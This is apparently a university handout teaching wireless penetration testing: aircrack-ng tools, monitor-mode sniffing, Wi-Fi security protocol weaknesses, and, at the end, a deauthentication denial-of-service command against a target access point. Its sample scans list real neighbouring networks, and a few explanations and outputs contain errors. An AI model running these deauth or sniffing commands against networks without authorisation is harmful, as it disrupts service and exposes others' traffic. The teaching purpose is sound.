



HO# 2.11: Wireless NW Penetration Testing

Overview of Wireless Network Types

Wi-Fi (IEEE-802.11)

Wi-Fi (Wireless Fidelity) is a wireless networking technology, that allows devices like computers, smart phones, tablets and printers to connect to the Internet and communicate with each other without using physical cables. It operates under the IEEE 802.11 family of standards, with different versions offering varying speeds (54 Mbps to 9.6 Gbps), ranges (50-100 m) and frequencies (2.4, 5, and 6 GHz). The 2.4 GHz band, provides longer range but slower data rates, while the 5 and 6 GHz bands offer shorter range but high data rates. Wi-Fi supports multiple security protocols, including WEP, WPA, WPA2, WPA3. However, older protocols are vulnerable to attacks like WEP cracking, WPA/WPA2 PSK Brute force, Evil Twin, De-authentication, Rogue AP, Downgrade and KRACK (Key Reinstallation).

Bluetooth (IEEE-802.15.1)

Bluetooth is a short-range wireless technology used for device-to-device communication, such as headphones, keyboards, and IoT sensors. It has two main variants: Bluetooth Classic, which is used for continuous data streaming (e.g., audio), and Bluetooth Low Energy, which is optimized for low-power IoT devices (e.g., fitness trackers). Bluetooth divides its frequency range into 79 separate slices or channels and each channel occupies 1 MHz of bandwidth. All these channels fall under 2.4 GHz band. Bluetooth supports a working range of 10-100 m. Security features include Secure Simple Pairing (SSP) and LE Secure Connections, but it is vulnerable to attacks like sniffing, BlueSmacking (DoS), BlueBorne (RCE), and Bluetooth Impersonation attacks (BIAS).

Zigbee (IEEE-802.15.4)

Zigbee is a low-power, mesh networking protocol designed for IoT and smart home automation. It supports a working range of 10-100 m. It supports up to 65,000 nodes in a single network, making it ideal for industrial sensors, lighting systems, and home security. Zigbee uses AES-128 encryption for security but is vulnerable to replay attacks, key extraction (via physical access), and network sniffing.

NFC (ISO/IEC 14443)

Near Field Communication (NFC) enables ultra-short-range (≤ 4 cm) communication between devices, commonly used in contactless payments (Apple Pay), access control, and device pairing. It operates in passive (tags) and active (peer-to-peer) modes. NFC is resistant to eavesdropping due to its proximity requirement but is vulnerable to relay attacks (using Proxmark3) and data tampering.

RFID (ISO/IEC 18000)

Radio-Frequency Identification (RFID) uses three different frequency bands LF (125 kHz), HF (13.56 MHz), and UHF (860–960 MHz). RFID is used for tracking and identification (e.g., supply chain, access cards). It supports a working range of <1 m - 10 m. Passive RFID tags have no battery and are powered by the reader. Vulnerabilities include cloning, eavesdropping, and signal jamming.

Cellular Networks (4G LTE & 5G NR)

Cellular networks provide wide-area wireless connectivity with high-speed data transmission and supports a working range of 1-50 Km. 4G LTE offers speed ranging from 100 Mbps – 1 Gbps, while 5G achieves a speed of 1–10 Gbps. Security includes SIM-based authentication and encryption using AES-256. Vulnerabilities like Signalling System 7 (SS7) exist in 2G/3G, International Mobile Subscriber Identities (IMSI) catchers applies to 2G – 4G, and Network Slicing vulnerabilities exist in 5G.

Overview of Wireless Networking Terminologies & Concepts

- **Wi-Fi NW Architecture Types:** There are two types (infrastructure mode and ad-hoc mode) based on how wireless devices are arranged and talk to each other. The *infrastructure mode* is most common and is used in home and cafes, where you connect your devices to a central device (Access Point), which is cabled to the wired NW to allow wireless clients to access the LAN or Internet. The second mode is *ad-hoc mode*, also called a peer-to-peer mode. Ad-hoc network consists of at least two stations communicating without an AP.
- **Access Point (AP):** A hardware device (e.g., router) that allows Wi-Fi devices to connect to a wired network. For example, a TP-Link Archer C7 acting as a Wi-Fi hotspot.
- **Beacon Frames:** A beacon frame is a type of management frame periodically transmitted (10 beacons per second) by an AP to announce the presence of a wireless network. It includes information like SSID, BSSID, supported channels, supported data rates and whether it is open or requires authentication. This helps clients discover and connect to the Wi-Fi network of their choice.
- **Service Set Identifier (SSID):** It is a human-readable name of a Wi-Fi network, e.g., "Arif_WiFi". It can be advertised by APs in their beacons, or suppressed, so the clients can know the ESSID before associating with an AP. Early security guidance was to hide the SSID of your NW, but modern networking tools can detect the SSID, simply by watching for a legitimate client association, because SSIDs are transmitted in clear.
- **Extended Service Set Identifier (ESSID):** It is logical network name shared by multiple APs, e.g., a university's Wi-Fi available across multiple buildings. Enterprise networks use ESSID to allow roaming.
- **Roaming:** In an Infrastructure-based Wireless NW, additional APs can be added to the wireless LAN to increase the reach and support of any number of wireless clients. Seamless switching of a client between APs without disconnection is called Roaming. For example, your phone switches from AP1 (building-B) to AP2 (building-C) while you move in your university.
- **Basic Service Set Identifier (BSSID):** It is the MAC address of an APs radio interface, which uniquely identifies an AP that creates the wireless NW (00:1A:2B:3C:4D:5E)
- **Frequency:** It is the rate at which something occurs. In communication, it's the radio wave range (in Hz) used to transmit Wi-Fi signals. In Wi-Fi network devices work in three different frequencies 2.4, 5 and 6 GHz.
- **Bandwidth (MHz):** It is the width of frequency slice (in MHz) a Wi-Fi signal uses to transmit data. A highway with 4 lanes can carry more cars at once compared to a highway with only 2 lanes. So, we can say that bandwidth is like number of lanes, and more lanes mean a higher bandwidth, allowing more cars (data) to pass simultaneously.
- **Channel:** A channel is a specific part (frequency sub-band) of the bandwidth that is allocated for communication. Imagine a highway has 4 lanes, and each lane represents a separate communication channel. A car (signal) in lane 1 doesn't interfere with a car (signal) in lane 2, even though they are on the same highway (bandwidth). A Wi-Fi network operates on different frequency bands (like 2.4 GHz, 5 GHz, and 6 GHz), and uses channels (20 - 160 MHz wide) within these bands for data transmission. The number of channels depends on the frequency bands, e.g., in 2.4 GHZ frequency band there are 14 channels, in 5 GHz frequency band there are 25 channels, and in 6 GHz frequency band there are 59 channels. Similarly, Bluetooth operates in the 2.4 GHz band, and uses 79 channels (1 or 2 MHz wide)

- **Data Rate (Mbps):** It is the theoretical maximum speed of a Wi-Fi connection, i.e., the amount of data that can be uploaded/downloaded at any given moment to and from a device. It varies by standards, e.g., 802.11n (Wi-Fi 4) supports a data rate of 150-600 Mbps, while 802.11ac (Wi-Fi 5) supports a data rate of 433 Mbps to 6.9 Gbps
- **Frequency Hopping:** Frequency hopping is a wireless communication technique, where the signal rapidly switches between multiple frequency channels available within a band to avoid interference. This is done according to a specific sequence, known to both sender and receiver. In case of 2.4 GHz Wi-Fi band, there are 14 channels each 22 MHz wide and spaced 5 MHz apart. When a client selects one out of them, it is fixed, i.e., Wi-Fi does not hop between them. However, Bluetooth headphones skip between 79 channels in the 2.4 GHz band.
- **Media Access Control Method:** It refers to the set of rules or protocols that govern how devices on a network access and transmit data over a shared communication medium (such as a network cable, fiber optics, or radio waves). The goal is to prevent data collisions by checking channel availability before transmission. A famous Media Access Control method used in wired networks is CSMA/CD, while the famous Media Access Control method used in Wi-Fi is CSMA/CA.

Tools used in Wi-Fi Pen-Testing

- The **iwconfig** is similar to ifconfig, but is specifically used for configuring and displaying wireless network interfaces. Using iwconfig, you can set wireless-specific parameters such as SSID, mode (Managed/Monitor), frequency, bit rate, signal strength and wireless security protocol (WEP/WPA/WPA2).
- The **aircrack-ng** is a complete suite of tools used for Wi-Fi pen-testing, focusing on NW monitoring, packet capture, packet injection, and WEP/WPA/WPA2 cracking. The "air" part of the name refers to wireless or airborne communication, "crack" refers to its ability to crack WEP/WPA/WPA2 keys, and finally "ng" refers to next generation. Following tools are part of aircrack-ng suite:
 - **airmon-ng** (air+monitor) is used to enable/disable monitor mode on wireless interfaces.
 - **airodump-ng** (air+dump) captures and display Wi-Fi packets (handshakes, IVs).
 - **aireplay-ng** (air+replay) is used to inject/replay packets to test or attack Wi-Fi NWs.
 - **aircrack-ng** (air+crack) cracks WEP and WPA/WPA2-PSK keys using captured data (handshakes, IVs).
 - **airolin-ng** (air+library) manages and speeds-up WPA/WPA2 cracking using pre-computed hashes.
 - **airbase-ng** (airbase) creates fake access points or rogue APs for MITM attacks.
 - **airdecap-ng** (air+decapsulation) is used to decrypt WEP/WPA packets in a captured file.
 - **tkiptun-ng** (tkip+tunnel) is used to exploit WPA-TKIP vulnerabilities.

The **aircrack-ng** suite comes pre-installed on Kali Linux, on other Linux distros one can install this suite using following command:

```
$ sudo apt install aircrack-ng
```

Operating Modes of Wireless Interface Card


In order to sniff the wireless NW traffic, one need to have a wireless Network Interface Card (WNIC) that supports Managed as well as Monitor mode.

- **Managed Mode:** In Managed Mode, the NIC connects to a specific AP, and the device behaves as a client or station (STA) on the network. This is the default setting, where the NIC automatically scans for available networks, authenticates with the selected AP (based on pre-configured credentials), and receives an IP address via DHCP. The primary goal of this mode is to enable the device to participate in the Wi-Fi network for sending and receiving data, typically via a central AP that acts as a gateway to the internet or a local network. So, we use managed mode when, we are not concerned about any wireless traffic that is not destined for our device.
- **Monitor Mode:** In Monitor Mode, the NIC is set to listen/sniff to all wireless traffic without connecting to any specific AP. Since the NIC is not associated with any AP in the network, so it cannot send data rather just operates in a passive listening state, collecting NW packets of all APs in range. So, if you and your neighbor share the same channel, then putting your NIC into monitor mode will enable you to capture your neighbor traffic as well. This mode is essential for tasks like packet sniffing, wireless network scanning, and detecting malicious activities (e.g., packet sniffing, injection, de-authentication attacks and rogue APs) within the network.

Note: In Promiscuous mode (specific to ethernet), the NIC receives all packets on a NW segment, even the packets that are not destined to it. Moreover, in promiscuous mode the adapter can send/receive data as well.

Scenario:

- In the opposite figure, we have four different APs and there exist a legitimate laptop and a mobile phone connected to one of the APs.
- We are working on our Kali Linux machine, which is not connected to any of the APs.
- When we set our wireless NIC to monitor mode, we will be able to see a wealth of information like ESSID, BSSID, CHANNEL, and so on of all the APs around us.
- We will choose the target AP from all of these APs.
- Once we choose an AP to attack, we need to know two pieces of information about that AP, the CHANNEL on which it runs (1-14) and its MAC address or BSSID (FA:45:63:89:EF:13), as shown in the opposite figure.



Hands-On Practice (Switching to Monitor Mode)

Dear students, in order to make your hands dirty and practice all the concepts discussed in this hand-out we need to have a Wireless Network Interface Cart (WNIC) that support monitor mode. If your built-in Wireless NIC doesn't support monitor + injection mode (like mine ☹), or you are working in a virtual environment, then you have to purchase a USB based Wi-Fi adapter. I will be using TP-Link TL-WN722n v2/v3 external USB adapter for this handout that supports monitor + injection mode but operates only on 2.4 GHz only and not on 5 GHz and 6 GHz. Anyways, just plug-in the USB adapter, and inside your virtual Kali Linux, from the menu bar click Devices→USB→Realtek 802.11n NIC to enable it (you can connect it to your host also). By default, it is set to work in managed mode, follow the following sequence to commands to set it in monitor mode:

ifconfig OR ip addr [list all your NW interfaces]

```
# ifconfig
eth0: flags=4163<UP,BROADCAST,MULTICAST> mtu 1500
inet 10.0.2.15 netmask 255.255.255.0 broadcast 10.0.2.255
        ether fe80::b359:c94c:2f6d:6bd scopeid 0x20<link>
        RX packets 2314735 bytes 3100981425 (2.8 GiB)
        RX errors 0 dropped 19 overruns 0 frame 0
        TX packets 623125 bytes 173756117 (165.7 MiB)
        TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
        inet 127.0.0.1 netmask 255.0.0.0
        ether ::1 prefixlen 128 scopeid 0x10<host>
        loop txqueuelen 1000 (Local Loopback)
        RX packets 63937 bytes 70447712 (67.1 MiB)
        RX errors 0 dropped 0 overruns 0 frame 0
        TX packets 63937 bytes 70447712 (67.1 MiB)
        TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

wlan0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
        ether f2:58:48:0a:26:da txqueuelen 1000 (Ethernet)
        RX packets 0 bytes 0 (0.0 B)
        RX errors 0 dropped 0 overruns 0 frame 0
        TX packets 0 bytes 0 (0.0 B)
        TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
```

iwconfig OR iw dev [list your Wi-Fi NW interfaces]

```
(root㉿kali)-[~/home/kali]
# iwconfig
lo      no wireless extensions.

eth0    no wireless extensions.

wlan0   IEEE 802.11 ESSID:off/any
        Mode:Managed Access Point: Not-Associated Tx-Power=20 dBm
        Retry short limit:7 RTS thr=2347 B Fragment thr:off
        Encryption key:off
        Power Management:off
```

airmon-ng [w/o args, it display your wireless interfaces]

```
(root㉿kali)-[~/home/kali]
# airmon-ng

PHY     Interface      Driver      Chipset
phy0    wlan0         rtl8xxxu   TP-Link TL-WN722N v2/v3 [Realtek RTL8188EUS]
```

airmon-ng check [check conflicting/interfering NW processes]

```
(root㉿kali)-[~/home/kali]
# airmon-ng check

Found 2 processes that could cause trouble.
Kill them using 'airmon-ng check kill' before putting
the card in monitor mode, they will interfere by changing channels
and sometimes putting the interface back in managed mode

PID Name
1664423 NetworkManager
1665329 wpa_supplicant
```

```
# airmon-ng check kill [kill conflicting/interfering NW processes]
```

```
(root㉿kali)-[~/home/kali]
# airmon-ng check kill

Killing these processes:
msverom

PID Name
1665329 wpa_supplicant
```

```
# airmon-ng start wlan0 [start your wireless NW interface in monitor mode]
```

```
(root㉿kali)-[~/home/kali]
# airmon-ng start wlan0

PHY      Interface     Driver      Chipset
phy0      wlan0        rtl8xxxu    TP-Link TL-WN722N v2/v3 [Realtek RTL8188EUS]
          (monitor mode enabled)
```

```
# iwconfig [verify, and it will show you wlan0mon instead of wlan0]
```

```
(root㉿kali)-[~/home/kali]
# iwconfig
lo      no wireless extensions.

eth0      no wireless extensions.

wlan0      IEEE 802.11 Mode:Monitor Frequency:2.457 GHz Tx-Power=20 dBm
           Retry short limit:7 RTS thr=2347 B Fragment thr:off
           Power Management:off
```

Note: After you enable your Wi-Fi adapter to monitor mode, you may not be able to access Internet through it, however, in my case inside Kali the eth0 may still continue to work ☺

To bring the adapter back to managed mode:

```
# ifconfig wlan0 down          [stop monitor mode]
# iwconfig wlan0 mode managed   [restore managed mode]
# ifconfig wlan0 up            [restore managed mode]
# iwconfig                      [verify]
```

```
(root㉿kali)-[~/home/kali]
# iwconfig
lo      no wireless extensions.

eth0      no wireless extensions.

wlan0      IEEE 802.11 ESSID:off/any
           Mode:Managed Access Point: Not-Associated Tx-Power=20 dBm
           Retry short limit:7 RTS thr=2347 B Fragment thr:off
           Encryption key:off
           Power Management:off
```

If your eth0 interface is still not assigned an IP, you may like to restart following services:

```
# systemctl restart NetworkManager
# service NetworkManager restart
```

Sniffing Wi-Fi Packets using airodump-ng

The airodump-ng, is used for packet capturing of raw 802.11 frames and writing them to file for later analysis. It actually displays a wealth of real time information about nearby Wi-Fi NWs and their connected clients. Before you run this command make sure that your WNIC is in monitor mode.

```
# airodump-ng wlan0
```

CH 11][Elapsed: 0 s][2025-04-12 19:58][PMKID found: 90:55:DE:82:52:48										
BSSID	PWR	Beacons	#Data, #/s	CH	MB	ENC	CIPHER	AUTH	ESSID	
90:55:DE:7D:E2:40	-93	1	1 0	11 130	WPA2 CCMP	PSK	Monilink			
3A:B1:DB:84:1B:8D	-82	3	0 0	11 65	WPA2 CCMP	PSK	DIRECT-1F-BRAVIA			
60:32:B1:FE:46:F7	-82	4	0 0	10 195	WPA2 CCMP	PSK	saadnadeemfilms			
EC:E6:A2:93:72:C8	-83	3	0 0	9 130	WPA2 CCMP	PSK	KA			
44:13:D0:A4:35:06	-93	5	0 0	3 130	WPA2 CCMP	PSK	Malik Jamil			
E6:30:91:D6:9A:89	-82	3	0 0	11 180	WPA2 CCMP	PSK	Zelaid			
F0:C4:78:79:38:84	-78	7	0 0	1 65	WPA2 CCMP	PSK	SUN2000-NS246107			
90:55:DE:82:52:48	-84	4	2 0	1 130	WPA2 CCMP	PSK	StormFiber			
28:FF:3E:70:CA:E6	-1	0	0 0	1 -1			<length: 0>			
6C:D7:19:1F:41:B8	-93	2	1 0	1 130	WPA2 CCMP	PSK	StormFiber-41b8			
F8:4E:33:FB:33:01	-76	5	0 0	6 130	WPA2 CCMP	PSK	StormFiber-3300			
50:88:11:A7:D2:89	-56	13	0 0	6 130	WPA2 CCMP	PSK	Butt_House2G			
B0:8B:92:3E:4E:C7	-79	12	0 0	9 270	WPA2 CCMP	PSK	ZTE_2.4G_YN6v3y			
B0:4E:26:3B:D0:92	-77	13	1 0	7 405	WPA2 CCMP	PSK	TP-LINK_AP_D092			
36:19:61:AC:84:29	-26	10	0 0	6 180	WPA2 CCMP	PSK	ArifRedmiNote12			
44:A3:C7:05:97:1E	-1	0	11 1	8 -1	WPA		<length: 0>			
BSSID	STATION	PWR	Rate	Lost	Frames	Notes	Probes			
90:55:DE:82:52:48	C2:CD:4A:3E:DA:94	-1	1e- 0	0	2	PMKID				
28:FF:3E:70:CA:E6	72:0C:FF:7E:3E:DD	-94	0 - 1e	28	7					
F8:4E:33:FB:33:01 (not associated)	52:88:11:07:D2:89	-60	0 - 1e	0	2					
(not associated)	E6:5B:4F:F2:4D:89	-82	0 - 1	3	3					
(not associated)	4C:A9:19:B9:C6:1F	-86	0 - 1	15	4	Zelaid				
(not associated)	4A:12:23:98:85:7E	-72	0 - 1	0	2					
44:A3:C7:05:97:1E	42:33:E6:93:2C:6C	-94	0 - 1	0	4					
44:A3:C7:05:97:1E	92:4D:28:F6:03:A5	-94	0 - 1e	67	11					


APs Section	Clients Section
BSSID is the MAC address of the APs.	BSSID is the MAC address of the client.
PWR is the signal strength (lower=weaker, closer to 0=stronger). -40 is strong, -55 is average, -70 is weak, -1 means driver doesn't support signal level reporting.	STATION is the MAC address of the APs.
Beacons shows the number of announcement packets sent by the AP. Every network, even if it is hidden, will send beacons.	PWR is the signal strength (relative to your adapter).
#Data shows the number of captured data packets.	Rate is the connection speed (e.g., 54e =54 Mbps).
#/s are the number of data packets captured in the past ten seconds.	Lost shows the number of lost data frames (high=poor connection).
CH shows the Channel the AP is operating on. (For 2.4GHz: 1-14)	Frames are the number of captured data frames from this client.
MB shows the maximum speed supported by the network (54=802.11g, 130=802.11n).	Notes is the additional information or status about the client that is connected to a particular AP
ENC shows the encryption type used by the network (WEP, WPA, WPA2, WPA3, OPN).	Probe is the NWs the client is searching for (even if not connected)
CIPHER is the encryption cipher used by the NW (CCMP, TKIP).	
AUTH is the auth protocol used by the NW (PSK, MGT).	
ESSID shows the NW name. Hidden NWs show a <length: X>	

While a scan is in progress, you can press **TAB** key to select an AP from the APs section, and the corresponding devices connected to that AP will also get highlighted in the Clients Section. You can press **M** key to mark it with a colour and keep pressing "M" to toggle through more colours. This will also highlight the devices connected to the access point using the same colour.

Use Filters and write results in File: Running airodump-ng can give an overwhelming amount of information about all of the wireless devices in range. At times you will like to filter your scans to focus on a specific network or device. Following are some useful parameters filter your results:

- --bssid to filter on a specific access point's MAC address.
- --channel to filter on a specific channel. This prevents the command hopping over many channels.
- --band to filter on a specific Wi-Fi band.
- --write followed by filename will create five files in pwd.

```
# airodump-ng -c 13 --bssid <MAC> -w test wlan0
```



```
CH 13 ][ Elapsed: 30 s ][ 2025-04-12 20:02
          PWR  Beacons #Data, #/s CH   MB   ENC CIPHER AUTH ESSID
      BSSID
  50:88:11:A7:D2:89 -52 58 22,105 4-19 627 5.pn 8 4-16 130 45.p WPA2 CCMP PSK Butt_House2G
          BSSID     STATION        PWR     Rate    Lost    Frames  Notes  Probes
  50:88:11:A7:D2:89 90:F9:B7:F5:49:ED -60  24e-24e    0       2
  50:88:11:A7:D2:89 C8:15:4E:A5:E3:35 -17  0 -24e    0       2
  50:88:11:A7:D2:89 E6:D4:F6:1E:14:92 -70  6e-12e    0      617
  50:88:11:A7:D2:89 BC:D0:74:59:99:85 -33  1e-24    0       9
```

This will create five files in the current directory:

- test-01.cap contains raw traffic (management, control and data frames).
- test-01.csv contains summary of detected APs and clients in tabular format
- test-01.kismet.csv contains summary of detected APs and clients in tabular format for kismet tool
- test-01.kismet.netxml an xml file for kismet tool
- test-01.log.csv contains log of AP and client activity during the scan

Note: Unlike airodump-ng which is a CLI tool, kismet has a web UI for live monitoring, sniffing and logging.

Loading and Analyzing .cap File inside wireshark:

Let us load and analyze the test-01.cap file inside wireshark using the following command, however you will observe that all the packets will be encrypted:

```
# wireshark test-01.cap &
```


You may come across following three types of packets inside the captured file:

- **Management Frames:** These are used to identify available networks, establishing connection via 4-way handshakes, maintain and end connections between devices and APs. Some examples are Beacon, Probe requests/responses, Authentication, Deauthentication and so on. (wlan.fc.type==0)
- **Control Frames:** These frames help manage the flow of data, and prevent collisions, especially in noisy environments. Some examples are Acknowledgement, Power Save Poll, Request To Send and Clear To Send. (wlan.fc.type==1)
- **Data Frames:** These carry the user data between client and AP. Null frames are used to indicate no data but still active. (wlan.fc.type==2)



Sniffing Wi-Fi Packets using wireshark

My dear students, wireshark (<https://www.wireshark.org/>) is a free and open-source network protocol analyzer that is used to capture and analyze the packets (TCP, UDP, HTTP, etc) flowing through a network in real-time. Once you open the Wireshark interface, you'll see a list of NW interfaces (like eth0, any, wlan0). Choose the interface you want to capture data from. In our handout#1.4, we captured traffic using the eth0 interface, but today we will select the wlan0 interface that we already have switched to monitor mode. After selecting the interface just click start and you'll see the packets being captured in real-time as shown in the screenshot below:



In the above screenshot, you can see four different sub-windows displaying different information:

- Filter Toolbar:** The Filter Field is used to enter filters to narrow down the displayed packets. For example, typing wlan.fc.type==0 will only display Beacon frames, a value of 1 will display control frames, and a value of 2 will display data frames. If you just want to see the 4-way handshake packets type eaopl (Extensible Authentication Protocol over LAN) in the filter field.
- Packet List Pane:** This pane provides a one-line summary of each captured packet. The columns typically include No, Time, Source, Destination, Protocol, Length, and Info.
- Packet Details Pane:** When you select a packet for analysis, you can view details of the selected packet in packet detail pane. It is divided into expandable sections containing contents of frames.
- Packet Bytes Pane:** Displays the raw data of the selected packet in both hexadecimal and ASCII formats. This pane allows you to see the actual bytes that were transmitted over the network.

Overview of Wi-Fi NW Security Protocols

WEP (IEEE-802.11)

All wireless networks broadcast messages using radio signals, therefore, they are susceptible to eavesdropping. *Wired Equivalent Privacy (WEP) is a security protocol introduced in 1999 and is used in Wi-Fi networks to protect data transmitted over wireless channels.* It was designed to provide a level of security similar to that of wired networks. WEP uses the symmetric stream cipher **RC4** (Rivest Cypher 4) for encrypting the data to achieve confidentiality (64-bit WEP uses 40-bit key + 24-bit IV, 128-bit WEP uses 104-bit key + 24-bit IV). To achieve integrity, it uses Cyclic Redundancy Check (**CRC32** checksum).

Authentication methods: Use Open System or Shared Key for client authentication.

- Client sends an authentication request.
- AP responds with a random challenge (plaintext).
- Client encrypts the challenge using the shared WEP key (RC4) and sends it back.
- AP decrypts it and compares it to the original, if it matches, client is authenticated.

Vulnerabilities: WEP was officially discontinued in 2004 and modern Wi-Fi routers won't even have this option anymore, due to following vulnerabilities:

- IV Reuse: Due to the limited size of the IV in WEP (24 bits), there are around 16.7 million unique IVs, and it is highly likely that the same IV will be reused at some time specially in busy networks.
- IV is sent in plain text within each packet.
- Weak RC4 encryption: Reused IVs with the same key allow attackers to capture enough packets (~50K – 200K) with repeated IVs and use statistical attacks to crack the WEP key. Once cracked the attacker has open access.
- No Message Integrity: WEP uses CRC-32 for integrity, which is not cryptographically secure. An attacker can alter packets and recalculate CRC without being detected.

One possible attack vector against WEP is that an attacker starts capturing the packets, and in busy network soon the unique IVs will exhaust and will be repeated. On a busy network it may take around 10-30 minutes to capture 50K to 200K IVs, which will be enough to use some statistical techniques to crack the WEP key.

WPA (IEEE-802.11i)

As soon as flaws in WEP were discovered, IEEE created a new group called 802.11i aimed at improving Wi-Fi security, and they introduced Wi-Fi Protected Access (WPA) in 2003 as a replacement for WEP, with following changes:

- For confidentiality, it uses RC4 stream cipher (48-bit IVs) with Temporal Key Integrity Protocol (TKIP) preventing key reuse. Instead of static keys (with reused IVs) TKIP dynamically changes its keys, and each frame is encrypted with a unique temporary key. So, in WPA, even if the attacker captures a million packets, each will have a different IV rendering them useless for traditional statistical attacks.
- For integrity, instead of CRC32, WPA introduced a Message Integrity Check (MIC) to improve security.

Authentication methods:

- WPA-PSK: Use Pre-Shared key (PSK), with 4-way handshake protocol to generate dynamic encryption keys.
- WPA-Enterprise: Uses a RADIUS server to do client authentication.

Key Vulnerabilities:

- Attackers can capture handshake packets and crack passwords using offline dictionary attacks.
- Although TKIP improved key mixing, it still relied on the RC4 stream cipher, which has known cryptographic weaknesses.
- The MIC in WPA uses a 32-bit hash, which is cryptographically weak. Attackers can modify packets and recompute the MIC if they guess the key.

WPA2 (IEEE-802.11 i)

As soon as flaws in WPA were discovered, 802.11-i introduced WPA2 in 2004 as a replacement for WPA, with following changes:

- For confidentiality, instead of RC4, WPA2 uses a symmetric encryption algorithm called Advanced Encryption Standard (AES) with 128-bit keys. Instead of TKIP, WPA2 uses CCMP (Counter mode with Cypher Block Chaining).
- For integrity, it used CBC-MAC (Cipher Block Chaining-Message Authentication Code)

Authentication methods:

- WPA2-PSK: Use Pre-Shared key (PSK).
- WPA2-Enterprise: Use a RADIUS server to do client authentication.

Key Vulnerabilities:

- WPA2-Personal (with PSK) is vulnerable to offline dictionary attacks. An attacker captures handshake packets and can try millions of password guesses offline, and can succeed if the password is weak or is a dictionary word.
- Key Reinstallation Attack (KRACK) exploits the 4-way handshake to replay encryption keys.
- Downgrade Attacks: Devices supporting multiple modes (e.g., WPA, WPA2) can be tricked into using weaker security protocols. Attackers can force fallback to WPA or even WEP if not properly locked down.
- Evil Twin / Rogue AP Attacks: WPA2 does not authenticate the AP to the client (in PSK mode). An attacker can set up a fake AP with the same SSID and trick users into connecting, enabling MitM attacks.
- Misconfigurations or coding errors in router or client firmware can introduce buffer overflow attacks.

WPA3

WPA3 was introduced by Wi-Fi Alliance (a worldwide network of companies that promotes Wi-Fi technology, certifies Wi-Fi products for interoperability, and owns the “Wi-Fi” trademark) in 2018 as a replacement for WPA2, with following changes:

- It replaced AES-CCMP to AES-GCMP for encryption (Galois Counter Mode Protocol).
- It replaced 4-way handshake with Dragonfly handshake, which is resistant to offline brute-force.
- It replaced Pre-Shared Key (PSK) with Simultaneous Authentication of Equals (SAE)
- Protects against KRACK via Opportunistic Wireless Encryption (OWE).

Authentication methods:

- WPA3-Personal: Use Simultaneous Authentication of Equals (SAE) with Dragonfly key exchange.
- WPA3 Enterprise: Use Extensible Authentication Protocol with 192-bit encryption.

Key Vulnerabilities:

- SAE downgrade: Dragonblood attack downgrade to WPA2.
- SAE Side-channel leaks: Password partitioning attack.
- OWE Impersonation: Evil Twin APs.
- MFP Bypass: Wrong implementation of Management enable launch deauth attack using mdk4.

WPS

Wi-Fi Protected Setup (WPS) is a network security standard introduced in 2006 by the Wi-Fi alliance. It is designed to simplify the process of connecting devices to a Wi-Fi network without manually entering long passwords. A WPS enabled router supports multiple methods:

- A physical/virtual push-button, where you press the push button on your router and within may be a minute or so push the button of your WPS enabled printer to connect it to the router.
- Use a PIN (8-digit code).
- NFC/QR codes.

While convenient, WPS has known security vulnerabilities, especially the PIN method can be brute-forced relatively easily, making it a potential risk if enabled on a network. Due to its flaws, many experts recommend disabling WPS and prefer WPA3 or WPA2 with strong passwords for secure device onboarding.


The 4-Way Handshake (EAPOL)

Extensible Authentication Protocol Over LAN (EAPOL) is the protocol that carries the key exchange messages during the 4-way handshake (used in WPA/WPA2/WPA3) to establish a secure connection between a wireless client (Device/STA) and an Access Point (AP). *The 4-way handshake is the process of exchanging four messages between an AP and the client with the purpose of authenticating a device on a Wi-Fi NW and generating a unique session encryption key (PTK) which is used to encrypt the actual data sent via wireless signals.*

Four Steps of 4-way handshake:

Let us imagine an AP is configured with WPA2 with PSK and a device tries to connect to it by clicking the Access Point's SSID. The process is described in the figure below:

- **Message 1 of 4:** AP sends Authenticator-Nonce to client, and after receiving this message the client has the five variables to generate the PTK.
- **Message 2 of 4:** Client responds with Supplicant-Nonce and after receiving this the AP has the five variables to generate the PTK.
- **Message 3 of 4:** AP sends Group Temporal Key (GTK) + PTK confirmation.
- **Message 4 of 4:** Client confirms installation of keys.



How PTK is Generated:

- **PSK/PMK:** Pre-Shared Key or Pairwise Master Key is a 256 bits key which is generated by both AP and STA using a function (Password Based Key Derivation Function2) locally.

$$\text{PSK} = \text{PMK} = \text{PBKDF2}(\text{'passphrase'}, \text{SSID})$$
- **PTK:** Pairwise Transient Key is generated using a Pseudorandom function from the five variables. It is a session-specific key (512 bits) used to encrypt unicast traffic between STA and AP.


$$\text{PTK} = \text{PRF}(\text{PMK}, \text{ANonce}, \text{SNonce}, \text{A-MAC}, \text{S-MAC})$$

128 bits KCK	128 bits KEK	256 bits TK
--------------	--------------	-------------

- The **KCK** (Key Confirmation Key) is used to generate and verify Message Integrity Codes (**MICs**) during the handshake (Message 2). This confirms that both parties derived the same PTK and no tampering occurred.
- The **KEK** (Key Encryption Key) is used to **encrypt** the GTK (Group Temporal Key) during handshake Message3.
- The **TK** (Temporal Key) is used by both the AP and the client to **encrypt** outgoing and **decrypt** incoming unicast data frames. This is typically done using AES-CCMP for WPA2 (or TKIP in legacy WPA).

DeAuth Attack

- The opposite figure shows four different APs, two devices (a laptop and a cell phone) are currently connected to our target/victim AP. We are on our Kali Linux machine having its wireless NIC set to monitor mode. The first command below will sniff and display the incoming/outgoing traffic of All APs, while the second command will sniff and display the incoming/outgoing traffic of the target AP only.



```
# airodump-ng wlan0
# airodump-ng -c 13 -bssid <MAC> wlan0
```



- Our objective is to launch the deAuth attack on the victim AP, which will disconnect or disassociate a specific or every device connected to that AP as shown in the opposite figure. (As a PoC, if your own mobile phone is also connected to this AP, it will also get disconnected. This can be done using the aireplay-ng command, which is actually used to inject/replay frames. Following are some useful parameters of this command:

- deauth specifies the attack mode, others are fakeauth, arpreplay, chopchop and so on. Count after deauth specifies the number of deauth frames to be sent. A zero means send infinite frames.
- a <BSSID> specifies the target AP's MAC address (Authenticator MAC).
- c <BSSID> specifies the client to deauth (Supplicant MAC). Omit to deauth all connected clients.

```
# aireplay-ng --deauth 0 -a <A-MAC> wlan0
```

When you execute the above command, the Kali machine will broadcast an infinite trial of spoofed deAuth frames with BSSID of the AP, resulting in disconnection of all the clients. In standard deAuth attack, the AP does not receive deAuth packets (unless you explicitly target it by reversing the -a and -c options).

- The devices that are disconnected forcefully as a result of this deAuth attack, will try to reconnect and perform the 4-way handshake as shown in the opposite figure.
 - For a DoS attack, we will continue sending a continuous trial of deAuth packets to all the clients to make this service unavailable.
